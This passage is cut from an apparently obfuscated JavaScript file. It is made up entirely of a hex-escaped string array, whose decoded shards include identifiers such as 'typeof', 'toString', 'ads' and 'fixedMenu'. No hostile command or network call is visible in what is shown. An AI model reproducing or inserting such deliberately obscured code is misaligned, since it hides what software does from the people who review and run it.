\x7c\x6c\x38\x7c\x6c\x36\x7c','\x5c\x5c\x79\x5c\x5c\x31\x65\x5c\x5c\x33','\x5c\x5c\x61\x5c\x27\x2c\x5c\x27\x5c\x5c','\x5c\x64\x5c\x27\x29\x5d\x3d\x51\x28\x5c','\x30\x5b\x31\x33\x28\x5c\x27\x5c\x5c\x33','\x5c\x70\x5c\x5c\x36\x5c\x5c\x37\x5c\x27','\x5c\x33\x5c\x5c\x34\x5c\x5c\x64\x5c\x5c','\x5c\x27\x29\x7d\x29\x29\x7d\x29\x2c\x24','\x5c\x5c\x41\x5c\x5c\x38\x5c\x5c\x6d\x5c','\x6e\x5c\x5c\x35\x5c\x5c\x6b\x5c\x5c\x61','\x29\x2b\x31\x6d\x28\x5c\x27\x5c\x5c\x33','\x62\x5c\x5c\x6f\x5c\x27\x29\x2c\x31\x68','\x5c\x5c\x33\x5c\x5c\x34\x5c\x5c\x70\x5c','\x2c\x5c\x27\x5c\x5c\x48\x5c\x5c\x6e\x5c','\x34\x37\x7c\x5f\x30\x78\x32\x64\x31\x30','\x5c\x27\x2c\x5c\x27\x5c\x5c\x31\x4b\x5c','\x27\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x50','\x5c\x27\x5d\x28\x34\x67\x29\x2c\x58\x21','\x7c\x6b\x61\x7c\x6b\x39\x7c\x6b\x38\x7c','\x6e\x5c\x27\x5d\x28\x29\x3f\x62\x61\x3a','\x5c\x5c\x35\x5c\x5c\x31\x4b\x5c\x5c\x32','\x5c\x31\x36\x5c\x5c\x63\x5c\x5c\x68\x5c','\x5f\x30\x78\x32\x37\x35\x30\x33\x36\x7c','\x5c\x27\x5c\x5c\x75\x5c\x5c\x74\x5c\x5c','\x33\x42\x5b\x5a\x28\x5c\x27\x5c\x5c\x33','\x32\x30\x39\x7c\x5f\x30\x78\x32\x61\x38','\x27\x2c\x5c\x27\x5c\x5c\x63\x5c\x5c\x66','\x5c\x5c\x38\x5c\x5c\x6c\x5c\x5c\x36\x5c','\x5c\x36\x5c\x5c\x38\x5c\x5c\x6f\x5c\x27','\x36\x5c\x5c\x72\x5c\x5c\x37\x5c\x27\x29','\x5c\x5c\x38\x5c\x5c\x62\x5c\x5c\x6f\x5c','\x70\x5c\x5c\x70\x5c\x27\x29\x2b\x46\x28','\x33\x5c\x5c\x34\x5c\x5c\x6c\x5c\x5c\x69','\x69\x28\x5c\x27\x5c\x5c\x33\x5c\x5c\x34','\x5c\x37\x5c\x5c\x61\x5c\x5c\x35\x5c\x27','\x38\x5c\x5c\x78\x5c\x5c\x69\x5c\x27\x29','\x35\x5c\x5c\x34\x5c\x5c\x71\x5c\x5c\x37','\x29\x5d\x28\x5c\x27\x5c\x5c\x31\x36\x5c','\x27\x29\x2b\x55\x28\x5c\x27\x5c\x5c\x33','\x28\x31\x6f\x28\x5c\x27\x5c\x5c\x33\x5c','\x64\x36\x7c\x74\x79\x70\x65\x6f\x66\x7c','\x3a\x56\x20\x31\x43\x28\x5c\x27\x5c\x5c','\x33\x66\x65\x62\x37\x32\x7c\x5f\x30\x78','\x5c\x62\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c','\x36\x5c\x5c\x64\x5c\x5c\x41\x5c\x27\x29','\x5c\x74\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c','\x5c\x38\x5c\x5c\x36\x5c\x5c\x35\x5c\x27','\x5c\x37\x5c\x5c\x6d\x5c\x5c\x37\x5c\x5c','\x31\x66\x28\x5c\x27\x5c\x5c\x33\x5c\x5c','\x31\x28\x31\x6f\x28\x5c\x27\x5c\x5c\x33','\x3a\x32\x4e\x28\x5c\x27\x5c\x5c\x33\x5c','\x5c\x35\x5c\x5c\x6e\x5c\x27\x2c\x5c\x27','\x34\x5c\x5c\x36\x5c\x5c\x79\x5c\x5c\x70','\x63\x37\x7c\x30\x78\x33\x7c\x5f\x30\x78','\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x31\x39\x5c','\x5c\x65\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c','\x3b\x34\x6f\x3c\x35\x33\x5b\x34\x56\x5d','\x74\x5c\x27\x2c\x5c\x27\x5c\x5c\x6a\x5c','\x65\x65\x35\x7c\x61\x64\x73\x7c\x6c\x6f','\x20\x34\x59\x3d\x46\x3b\x31\x32\x20\x37','\x36\x5c\x5c\x64\x5c\x5c\x62\x5c\x27\x29','\x3f\x35\x30\x3a\x5b\x5a\x28\x5c\x27\x5c','\x5c\x5c\x6e\x5c\x5c\x35\x5c\x5c\x74\x5c','\x5c\x5c\x35\x5c\x5c\x6e\x5c\x5c\x65\x5c','\x5c\x5c\x49\x5c\x27\x2b\x39\x72\x2b\x5c','\x5b\x32\x59\x28\x5c\x27\x5c\x5c\x33\x5c','\x34\x6e\x5b\x5c\x27\x37\x4b\x5c\x27\x5d','\x2b\x5c\x27\x5c\x5c\x65\x5c\x5c\x6b\x5c','\x65\x32\x34\x7c\x5f\x30\x78\x35\x32\x35','\x74\x6f\x53\x74\x72\x69\x6e\x67','\x5c\x62\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c','\x36\x5c\x5c\x38\x5c\x5c\x35\x5c\x27\x29','\x5c\x61\x5c\x27\x2c\x5c\x27\x5c\x5c\x37','\x5c\x5c\x79\x5c\x5c\x6f\x5c\x27\x29\x21','\x63\x5c\x5c\x43\x5c\x5c\x6a\x5c\x5c\x61','\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x63\x5c','\x72\x5c\x27\x29\x2b\x4d\x28\x5c\x27\x5c','\x5c\x34\x5c\x5c\x36\x5c\x5c\x41\x5c\x5c','\x59\x3d\x24\x28\x59\x29\x2c\x37\x6e\x3d','\x29\x5d\x28\x29\x2c\x36\x67\x5b\x33\x38','\x67\x5a\x7c\x68\x6d\x7c\x67\x57\x7c\x7c','\x3f\x32\x6b\x5b\x31\x35\x28\x5c\x27\x5c','\x70\x5c\x27\x29\x2b\x4d\x28\x5c\x27\x5c','\x5c\x41\x5c\x5c\x44\x5c\x27\x29\x5d\x28','\x6e\x76\x7c\x6e\x75\x7c\x6e\x74\x7c\x6e','\x50\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x71','\x31\x7c\x78\x34\x36\x7c\x5f\x30\x78\x32','\x2b\x5c\x27\x5c\x5c\x61\x5c\x5c\x65\x5c','\x38\x7c\x78\x33\x30\x7c\x38\x32\x30\x7c','\x31\x28\x5c\x27\x5c\x5c\x33\x5c\x5c\x34','\x38\x5c\x5c\x41\x5c\x5c\x37\x5c\x27\x29','\x64\x7c\x6e\x75\x6c\x6c\x7c\x5f\x30\x78','\x38\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x27\x29','\x7c\x66\x69\x78\x65\x64\x4d\x65\x6e\x75','\x6a\x7c\x65\x68\x7c\x65\x36\x7c\x65\x67','\x44\x5c\x5c\x6f\x5c\x27\x29\x29\x29\x3f','\x5c\x27\x29\x5d\x28\x29\x2c\x24\x5b\x33','\x36\x5c\x27\x29\x2b\x4d\x28\x5c\x27\x5c','\x34\x5c\x5c\x36\x5c\x5c\x70\x5c\x5c\x6f','\x7c\x65\x42\x7c\x65\x41\x7c\x65\x7a\x7c','\x5c\x72\x5c\x27\x29\x29\x5b\x46\x28\x5c','\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x37\x5c','\x7c\x5f\x30\x78\x34\x65\x37\x63\x31\x62','\x29\x5d\x29\x32\x6c\x5b\x31\x4f\x28\x5c','\x29\x2c\x39\x6b\x28\x34\x4e\x2c\x33\x32','\x5c\x27\x2b\x5c\x27\x5c\x5c\x66\x5c\x5c','\x5c\x43\x5c\x5c\x63\x5c\x5c\x61\x5c\x27','\x3d\x31\x37\x3b\x31\x31\x28\x55\x28\x5c','\x5c\x5c\x63\x5c\x27\x2c\x5c\x27\x5c\x5c','\x31\x31\x28\x33\x79\x28\x5c\x27\x5c\x5c','\x5c\x27\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c','\x29\x7d\x29\x5b\x5c\x27\x5c\x5c\x61\x5c','\x35\x4c\x5b\x31\x38\x5d\x2b\x5c\x27\x5c','\x5c\x5c\x72\x5c\x27\x29\x2b\x52\x28\x5c','\x4d\x2c\x34\x4f\x3d\x5c\x27\x5c\x5c\x43','\x5c\x6f\x5c\x27\x29\x3a\x56\x20\x31\x43','\x79\x5c\x5c\x79\x5c\x27\x29\x2b\x5c\x27','\x5c\x33\x5c\x5c\x33\x5c\x27\x29\x2b\x34','\x3c\x35\x57\x5b\x5c\x27\x5c\x5c\x6a\x5c','\x2c\x5c\x27\x5c\x5c\x4a\x5c\x5c\x75\x5c','\x5c\x32\x4d\x5c\x27\x2b\x57\x28\x5c\x27','\x43\x5c\x5c\x6a\x5c\x5c\x61\x5c\x27\x2c','\x33\x36\x35\x7c\x5f\x30\x78\x31\x34\x61','\x2b\x2b\x29\x31\x77\x2b\x3d\x38\x6a\x28','\x5c\x27\x2b\x33\x64\x2b\x28\x31\x34\x28','\x50\x28\x5c\x27\x5c\x5c\x33\x5c\x5c\x34','\x35\x39\x38\x32\x61\x7c\x5f\x30\x78\x31','\x61\x28\x5c\x27\x5c\x5c\x33\x5c\x5c\x34','\x6d\x5c\x5c\x37\x5c\x5c\x64\x5c\x27\x2c','\x5c\x5c\x70\x5c\x5c\x35\x5c\x27\x29\x2b','\x65\x5c\x5c\x34\x5c\x5c\x6d\x5c\x5c\x61','\x29\x2b\x4d\x28\x5c\x27\x5c\x5c\x33\x5c','\x5d\x28\x52\x28\x5c\x27\x5c\x5c\x33\x5c','\x2b\x5c\x27\x5c\x5c\x62\x5c\x5c\x65\x5c','\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x65\x5c','\x6d\x30\x7c\x6d\x31\x7c\x6d\x32\x7c\x6d','\x5c\x5c\x35\x5c\x27\x29\x2b\x46\x28\x5c','\x5c\x5c\x34\x5c\x5c\x36\x5c\x5c\x41\x5c','\x51\x3d\x34\x43\x5b\x31\x51\x28\x5c\x27','\x5c\x74\x5c\x5c\x68\x5c\x5c\x6b\x5c\x5c','\x5c\x36\x5c\x5c\x41\x5c\x5c\x6c\x5c\x27','\x27\x3a\x5c\x27\x5c\x5c\x31\x36\x5c\x5c','\x35\x5c\x5c\x70\x5c\x27\x29\x2c\x5c\x27','\x5c\x27\x2b\x5c\x27\x5c\x5c\x68\x5c\x5c','\x5c\x31\x30\x5c\x5c\x7a\x5c\x5c\x66\x5c','\x6f\x3d\x31\x76\x28\x5c\x27\x5c\x5c\x33','\x34\x5c\x5c\x38\x5c\x5c\x64\x5c\x5c\x33','\x27\x29\x5d\x28\x62\x4d\x2c\x35\x65\x29','\x5c\x5c\x32\x38\x5c\x5c\x71\x5c\x27\x2c','\x4f\x2c\x34\x63\x2c\x38\x7a\x2c\x38\x76','\x70\x5c\x5c\x36\x5c\x5c\x70\x5c\x27\x29','\x5c\x32\x37\x5c\x5c\x65\x5c\x5c\x43\x5c','\x38\x38\x64\x38\x36\x7c\x5f\x30\x78\x34','\x28\x59\x29\x3b\x35\x78\x5b\x5c\x27\x5c','\x32\x31\x28\x5c\x27\x5c\x5c\x33\x5c\x5c','\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x63\x5c','\x29\x5b\x31\x75\x28\x5c\x27\x5c\x5c\x33','\x5f\x30\x78\x66\x36\x65\x33\x35\x32\x7c','\x5c\x5c\x35\x5c\x5c\x65\x5c\x5c\x6d\x5c','\x5c\x36\x5c\x5c\x78\x5c\x5c\x70\x5c\x27','\x5b\x5c\x27\x5c\x5c\x62\x5c\x5c\x65\x5c','\x5c\x65\x5c\x27\x2c\x5c\x27\x5c\x5c\x6e','\x63\x5c\x27\x21\x3d\x28\x61\x6d\x3d\x58','\x5c\x5c\x38\x5c\x5c\x78\x5c\x5c\x64\x5c','\x2b\x61\x43\x5b\x61\x42\x5d\x5b\x32\x36','\x5c\x33\x5c\x27\x29\x5d\x28\x58\x21\x3d','\x5c\x5c\x61\x5c\x27\x5d\x3a\x5c\x27\x5c','\x6c\x5c\x5c\x6c\x5c\x27\x29\x2b\x5c\x27','\x2c\x35\x76\x29\x7b\x45\x20\x31\x6f\x3d','\x66\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x68','\x5c\x27\x5c\x5c\x63\x5c\x27\x29\x3b\x36','\x66\x5c\x27\x2c\x5c\x27\x5c\x5c\x6e\x5c','\x36\x5c\x5c\x72\x5c\x27\x29\x2b\x32\x69','\x69\x5c\x27\x29\x3b\x31\x72\x3b\x56\x20','\x6a\x5c\x5c\x43\x5c\x5c\x6e\x5c\x5c\x6b','\x5c\x27\x29\x2b\x31\x68\x28\x5c\x27\x5c','\x5d\x28\x33\x6f\x28\x5c\x27\x5c\x5c\x33','\x64\x33\x7c\x5f\x30\x78\x35\x39\x38\x38','\x32\x36\x7c\x5f\x30\x78\x33\x63\x35\x61','\x5c\x5c\x34\x5c\x5c\x37\x5c\x5c\x38\x5c','\x5c\x63\x5c\x5c\x66\x5c\x5c\x62\x5c\x27','\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x42\x5c','\x30\x78\x31\x35\x62\x39\x66\x32\x7c\x5f','\x7c\x65\x69\x7c\x65\x75\x7c\x65\x49\x7c','\x7c\x5f\x30\x78\x34\x61\x62\x33\x62\x63','\x5c\x64\x5c\x5c\x75\x5c\x5c\x74\x5c\x5c','\x65\x5c\x5c\x66\x5c\x5c\x31\x41\x5c\x27','\x27\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x31','\x33\x5c\x5c\x34\x5c\x5c\x38\x5c\x5c\x6f','\x5c\x6a\x5c\x5c\x65\x5c\x5c\x37\x5c\x5c','\x61\x28\x29\x3b\x4b\x20\x31\x69\x28\x37','\x5c\x75\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c','\x5c\x5c\x62\x5c\x5c\x42\x5c\x5c\x35\x5c','\x5c\x37\x5c\x5c\x70\x5c\x27\x29\x2b\x57','\x6d\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x34','\x6d\x5c\x5c\x6b\x5c\x5c\x37\x5c\x5c\x4f','\x27\x2c\x5c\x27\x5c\x5c\x65\x5c\x5c\x6b','\x5c\x68\x5c\x5c\x6b\x5c\x5c\x64\x5c\x27','\x5c\x5c\x37\x5c\x5c\x62\x5c\x5c\x35\x5c','\x35\x34\x62\x7c\x5f\x30\x78\x32\x39\x39','\x2c\x5c\x27\x5c\x5c\x61\x5c\x5c\x6d\x5c','\x79\x5c\x27\x29\x29\x29\x7d\x31\x6e\x20','\x66\x5c\x5c\x35\x5c\x5c\x6c\x5c\x5c\x4a','\x27\x29\x3a\x5c\x27\x5c\x27\x2c\x31\x38','\x5c\x5c\x70\x5c\x27\x29\x5d\x28\x5c\x27','\x29\x2c\x34\x73\x3d\x24\x28\x32\x6c\x29','\x5c\x69\x5c\x5c\x33\x5c\x27\x29\x2b\x52','\x5c\x34\x5c\x5c\x69\x5c\x5c\x70\x5c\x27','\x5d\x28\x32\x79\x28\x5c\x27\x5c\x5c\x33','\x48\x5c\x5c\x37\x5c\x5c\x4f\x5c\x5c\x37','\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31','\x32\x39\x62\x37\x31\x7c\x78\x32\x62\x7c','\x61\x63\x30\x39\x38\x7c\x5f\x30\x78\x34','\x27\x2b\x54\x28\x5c\x27\x5c\x5c\x33\x5c','\x3a\x56\x20\x4d\x28\x5c\x27\x5c\x5c\x33','\x6b\x5c\x27\x5d\x28\x31\x7a\x28\x5c\x27','\x31\x6a\x5c\x5c\x37\x5c\x5c\x6a\x5c\x5c','\x5c\x27\x5c\x5c\x38\x5c\x5c\x33\x5c\x5c','\x5c\x5c\x34\x5c\x5c\x38\x5c\x5c\x37\x5c','\x65\x7c\x6b\x64\x7c\x6b\x63\x7c\x6b\x62','\x6d\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x65','\x2b\x36\x74\x2b\x28\x5a\x28\x5c\x27\x5c','\x3f\x33\x35\x28\x35\x6b\x2c\x33\x6d\x2c','\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x42\x5c','\x5c\x37\x5c\x5c\x4f\x5c\x5c\x6d\x5c\x27','\x5c\x5c\x35\x5c\x5c\x74\x5c\x5c\x63\x5c','\x5c\x27\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c','\x6b\x5c\x5c\x61\x5c\x27\x5d\x5b\x5c\x27','\x5c\x38\x5c\x5c\x36\x5c\x5c\x44\x5c\x27','\x29\x5b\x5c\x27\x5c\x5c\x71\x5c\x5c\x37','\x27\x5c\x5c\x4e\x5c\x5c\x68\x5c\x5c\x6e','\x35\x37\x65\x7c\x5f\x30\x78\x36\x33\x38','\x5c\x5c\x6a\x5c\x27\x3a\x35\x39\x2c\x5c','\x38\x5c\x5c\x38\x5c\x5c\x36\x5c\x27\x29','\x5d\x28\x5c\x27\x5c\x5c\x31\x6a\x5c\x5c','\x5c\x6c\x5c\x5c\x69\x5c\x27\x29\x5d\x28','\x27\x29\x2b\x31\x35\x28\x5c\x27\x5c\x5c','\x5c\x70\x5c\x5c\x38\x5c\x27\x29\x5d\x5b','\x5c\x34\x5c\x5c\x38\x5c\x5c\x33\x5c\x5c','\x66\x34\x7c\x5f\x30\x78\x33\x61\x65\x36','\x36\x4f\x5b\x32\x5a\x28\x5c\x27\x5c\x5c','\x5c\x5c\x36\x5c\x5c\x69\x5c\x27\x29\x5d','\x5c\x63\x5c\x5c\x63\x5c\x5c\x4a\x5c\x27','\x27\x5c\x5c\x34\x5c\x5c\x62\x5c\x5c\x35','\x72\x7c\x6b\x71\x7c\x6b\x70\x7c\x6b\x6f','\x29\x5d\x3d\x5c\x27\x5c\x5c\x48\x5c\x5c','\x5c\x35\x5c\x5c\x35\x5c\x5c\x64\x5c\x27','\x35\x56\x28\x5c\x27\x5c\x5c\x33\x5c\x5c','\x5c\x63\x5c\x27\x2c\x5c\x27\x5c\x5c\x65','\x5c\x49\x5c\x27\x29\x2b\x35\x76\x2b\x31','\x5f\x30\x78\x33\x32\x63\x66\x62\x66\x7c','\x27\x29\x29\x29\x29\x7d\x29\x2c\x24\x28','\x6e\x5c\x5c\x7a\x5c\x5c\x47\x5c\x5c\x62','\x5c\x63\x5c\x5c\x63\x5c\x27\x5d\x28\x5c','\x35\x45\x28\x32\x6b\x29\x3a\x31\x35\x28','\x64\x5c\x5c\x4a\x5c\x5c\x75\x5c\x5c\x61','\x3e\x3d\x62\x64\x5b\x31\x75\x28\x5c\x27','\x31\x6b\x5c\x27\x2c\x5c\x27\x5c\x5c\x32','\x5c\x4c\x5c\x5c\x6d\x5c\x5c\x61\x5c\x27','\x5c\x69\x5c\x5c\x33\x5c\x27\x29\x5d\x28','\x65\x30\x33\x30\x63\x7c\x5f\x30\x78\x34','\x27\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x62','\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x6a\x5c','\x27\x2c\x5c\x27\x5c\x5c\x61\x5c\x5c\x37','\x5f\x30\x78\x34\x64\x31\x32\x63\x36\x7c','\x5c\x5c\x49\x5c\x5c\x4e\x5c\x5c\x37\x5c','\x5c\x5c\x37\x5c\x27\x29\x29\x5b\x31\x37','\x30\x32\x31\x61\x7c\x5f\x30\x78\x33\x32','\x5c\x36\x5c\x5c\x6f\x5c\x5c\x62\x5c\x27','\x5c\x36\x5c\x5c\x38\x5c\x5c\x70\x5c\x27','\x2b\x32\x57\x2b\x28\x51\x28\x5c\x27\x5c','\x42\x5c\x5c\x35\x5c\x5c\x66\x5c\x5c\x68','\x5c\x27\x5c\x5c\x50\x5c\x5c\x47\x5c\x5c','\x7c\x66\x58\x7c\x67\x39\x7c\x67\x6e\x7c','\x79\x5c\x5c\x35\x5c\x5c\x6c\x5c\x27\x2b','\x66\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x6a','\x31\x38\x31\x7c\x5f\x30\x78\x65\x39\x38','\x5c\x35\x5c\x5c\x6b\x5c\x5c\x7a\x5c\x5c','\x5c\x63\x5c\x5c\x61\x5c\x27\x2c\x5c\x27','\x35\x5c\x5c\x36\x5c\x27\x2c\x5c\x27\x5c','\x6a\x3f\x33\x6a\x3a\x31\x57\x5b\x46\x28','\x72\x7c\x6d\x71\x7c\x6d\x70\x7c\x6d\x6f','\x5c\x5c\x37\x5c\x5c\x6d\x5c\x5c\x6b\x5c','\x65\x6e\x74\x7c\x5f\x30\x78\x33\x33\x61','\x5d\x5b\x31\x48\x28\x5c\x27\x5c\x5c\x33','\x31\x33\x28\x5c\x27\x5c\x5c\x33\x5c\x5c','\x5c\x5c\x37\x5c\x27\x29\x29\x2b\x35\x63','\x5c\x5c\x37\x5c\x27\x29\x29\x2c\x34\x68','\x76\x28\x5c\x27\x5c\x5c\x33\x5c\x5c\x34','\x7c\x67\x67\x7c\x67\x66\x7c\x67\x65\x7c','\x3f\x33\x6a\x3a\x63\x68\x5b\x31\x6f\x28','\x78\x31\x62\x39\x62\x62\x66\x7c\x5f\x30','\x62\x61\x63\x35\x65\x7c\x5f\x30\x78\x32','\x33\x66\x34\x62\x36\x7c\x5f\x30\x78\x33','\x2b\x5c\x27\x5c\x5c\x65\x5c\x5c\x50\x5c','\x68\x69\x73\x7c\x30\x78\x30\x7c\x5f\x30','\x5f\x30\x78\x33\x64\x62\x65\x34\x35\x7c','\x62\x2b\x2b\x29\x31\x31\x28\x31\x38\x21','\x5c\x4f\x5c\x5c\x49\x5c\x27\x29\x29\x7d','\x27\x29\x2b\x4d\x28\x5c\x27\x5c\x5c\x33','\x5c\x38\x5c\x5c\x62\x5c\x5c\x38\x5c\x27','\x5c\x5c\x6c\x5c\x5c\x35\x5c\x5c\x37\x5c','\x27\x5c\x5c\x50\x5c\x5c\x50\x5c\x5c\x50','\x5c\x27\x5c\x5c\x63\x5c\x27\x5d\x28\x32','\x35\x29\x7b\x45\x20\x33\x62\x3d\x32\x32','\x5c\x79\x5c\x27\x29\x2b\x55\x28\x5c\x27','\x33\x5c\x5c\x34\x5c\x5c\x36\x5c\x5c\x72','\x38\x66\x32\x7c\x5f\x30\x78\x34\x38\x31','\x5c\x5c\x79\x5c\x5c\x62\x5c\x27\x29\x2b','\x5c\x5c\x6e\x5c\x5c\x35\x5c\x5c\x7a\x5c','\x5c\x5c\x32\x37\x5c\x27\x29\x7b\x45\x20','\x5c\x34\x5c\x5c\x71\x5c\x5c\x37\x5c\x5c','\x38\x5c\x27\x29\x29\x5b\x51\x28\x5c\x27','\x31\x34\x6b\x54\x48\x6e\x77\x4f','\x36\x5c\x27\x29\x3a\x56\x20\x4d\x28\x5c','\x24\x28\x31\x53\x28\x5c\x27\x5c\x5c\x33','\x6b\x74\x7c\x6b\x69\x7c\x6b\x73\x7c\x6b','\x5c\x5c\x34\x5c\x5c\x38\x5c\x5c\x35\x5c','\x5b\x52\x28\x5c\x27\x5c\x5c\x33\x5c\x5c','\x5c\x5c\x35\x5c\x5c\x70\x5c\x27\x29\x2c','\x59\x29\x2c\x33\x63\x3d\x39\x46\x5b\x32','\x7d\x29\x5b\x5c\x27\x5c\x5c\x61\x5c\x5c','\x71\x5b\x55\x28\x5c\x27\x5c\x5c\x33\x5c','\x2b\x5a\x28\x5c\x27\x5c\x5c\x33\x5c\x5c','\x5d\x28\x32\x54\x28\x5c\x27\x5c\x5c\x33','\x20\x35\x51\x3d\x46\x2c\x35\x78\x3d\x24','\x5c\x75\x5c\x5c\x37\x5c\x5c\x6a\x5c\x5c','\x29\x5d\x28\x4b\x28\x29\x7b\x45\x20\x33','\x5c\x62\x5c\x5c\x38\x5c\x27\x29\x5d\x28','\x5c\x5c\x66\x5c\x5c\x33\x44\x5c\x5c\x69','\x78\x39\x61\x62\x62\x31\x37\x7c\x63\x61','\x29\x2b\x5c\x27\x5c\x5c\x4c\x5c\x5c\x31','\x27\x29\x5d\x28\x5c\x27\x5c\x5c\x37\x5c','\x5c\x63\x5c\x5c\x4a\x5c\x27\x2c\x5c\x27','\x30\x5c\x5c\x47\x5c\x5c\x6b\x5c\x5c\x35','\x5c\x27\x29\x2c\x5c\x27\x5c\x27\x29\x3b','\x33\x36\x32\x35\x32\x7c\x5f\x30\x78\x64','\x27\x5c\x5c\x65\x5c\x5c\x6b\x5c\x27\x5d','\x4b\x5c\x5c\x31\x49\x5c\x27\x2b\x5c\x27','\x5c\x35\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c','\x5c\x5c\x32\x46\x5c\x5c\x75\x5c\x5c\x74','\x29\x5b\x34\x32\x28\x5c\x27\x5c\x5c\x33','\x5d\x28\x29\x3e\x3d\x34\x4e\x5b\x32\x7a','\x62\x5c\x27\x2c\x5c\x27\x5c\x5c\x35\x5c','\x5c\x5c\x6d\x5c\x5c\x50\x5c\x27\x2b\x33','\x5c\x5c\x38\x5c\x5c\x70\x5c\x5c\x79\x5c','\x35\x64\x62\x31\x7c\x5f\x30\x78\x61\x62','\x5c\x6c\x5c\x5c\x4c\x5c\x5c\x6d\x5c\x5c','\x29\x5d\x28\x24\x28\x35\x73\x28\x5c\x27','\x67\x69\x66\x7c\x5f\x30\x78\x31\x30\x63','\x27\x2c\x5c\x27\x5c\x5c\x31\x6a\x5c\x5c','\x7c\x6b\x67\x7c\x6b\x75\x7c\x6b\x45\x7c','\x5c\x64\x5c\x27\x5d\x28\x31\x33\x28\x5c','\x5c\x27\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c','\x78\x5c\x5c\x41\x5c\x27\x29\x2b\x5c\x27','\x29\x2b\x35\x68\x2b\x28\x5c\x27\x5c\x5c','\x34\x66\x28\x5c\x27\x5c\x5c\x33\x5c\x5c','\x65\x28\x5c\x27\x5c\x5c\x33\x5c\x5c\x34','\x62\x31\x7c\x5f\x30\x78\x35\x37\x63\x61','\x5c\x47\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c','\x65\x31\x7c\x5f\x30\x78\x33\x39\x64\x63','\x27\x2c\x5c\x27\x5c\x5c\x37\x5c\x5c\x71','\x5c\x62\x5c\x27\x2c\x5c\x27\x5c\x5c\x62','\x29\x2b\x37\x58\x2b\x28\x57\x28\x5c\x27','\x5c\x33\x5c\x5c\x33\x5c\x27\x2c\x5c\x27','\x3d\x32\x74\x3b\x39\x44\x5b\x33\x30\x28','\x5c\x47\x5c\x5c\x62\x5c\x5c\x65\x5c\x27','\x5c\x5c\x7a\x5c\x5c\x69\x5c\x5c\x6a\x5c','\x5c\x36\x5c\x5c\x41\x5c\x5c\x78\x5c\x27','\x36\x5c\x5c\x72\x5c\x5c\x79\x5c\x27\x29','\x48\x5c\x27\x2b\x38\x64\x2b\x28\x31\x4e','\x5c\x6f\x5c\x5c\x69\x5c\x27\x29\x29\x5b','\x4d\x28\x5c\x27\x5c\x5c\x33\x5c\x5c\x34','\x5c\x6e\x5c\x27\x2c\x5c\x27\x5c\x5c\x6c','\x78\x33\x63\x62\x64\x39\x38\x7c\x5f\x30','\x34\x5c\x5c\x36\x5c\x5c\x37\x5c\x5c\x64','\x5c\x27\x29\x3a\x35\x36\x3d\x32\x67\x28','\x5c\x4f\x5c\x27\x2c\x5c\x27\x5c\x5c\x61','\x6f\x5c\x27\x29\x5d\x28\x54\x28\x5c\x27','\x5c\x5c\x65\x5c\x5c\x6c\x5c\x5c\x6c\x5c','\x5c\x27\x5c\x5c\x31\x6a\x5c\x5c\x6e\x5c','\x5c\x5c\x4a\x5c\x5c\x75\x5c\x5c\x35\x5c','\x31\x71\x28\x5c\x27\x5c\x5c\x33\x5c\x5c','\x5c\x5c\x38\x5c\x5c\x69\x5c\x5c\x72\x5c','\x5c\x68\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c','\x31\x61\x39\x31\x64\x39\x7c\x5f\x30\x78','\x5c\x6c\x5c\x27\x2c\x5c\x27\x5c\x5c\x42','\x5c\x5c\x6e\x5c\x5c\x37\x5c\x5c\x61\x5c','\x5c\x5c\x72\x5c\x27\x29\x2b\x31\x6d\x28','\x5c\x62\x5c\x27\x2c\x5c\x27\x5c\x5c\x42','\x5c\x5c\x38\x5c\x27\x29\x5d\x28\x29\x5b','\x5c\x38\x5c\x27\x29\x29\x29\x7d\x29\x2c','\x63\x66\x7c\x5f\x30\x78\x32\x64\x65\x38','\x70\x7d\x4b\x20\x38\x73\x28\x33\x4f\x2c','\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x62\x5c','\x30\x78\x32\x39\x39\x65\x33\x38\x7c\x5f','\x5c\x5c\x6c\x5c\x27\x5d\x3d\x31\x4f\x28','\x5c\x61\x5c\x27\x5d\x28\x2f\x28\x5b\x5e','\x29\x3b\x58\x21\x3d\x36\x51\x26\x26\x28','\x6c\x5c\x27\x29\x2b\x5c\x27\x5c\x5c\x31','\x65\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x31','\x71\x5c\x5c\x74\x5c\x27\x2c\x5c\x27\x5c','\x5c\x5c\x38\x5c\x5c\x6c\x5c\x5c\x38\x5c','\x5c\x66\x5c\x5c\x35\x5c\x5c\x6b\x5c\x5c','\x64\x39\x64\x36\x33\x7c\x5f\x30\x78\x31','\x5c\x75\x5c\x5c\x37\x5c\x5c\x43\x5c\x5c','\x5d\x2c\x36\x58\x3d\x32\x47\x5b\x55\x28','\x33\x5c\x5c\x34\x5c\x5c\x38\x5c\x5c\x38','\x31\x69\x28\x32\x45\x2c\x31\x67\x28\x5c','\x2c\x5c\x27\x5c\x5c\x68\x5c\x5c\x4f\x5c','\x65\x62\x7c\x5f\x30\x78\x33\x32\x63\x65','\x5c\x5c\x36\x5c\x5c\x62\x5c\x5c\x70\x5c','\x3b\x34\x41\x5b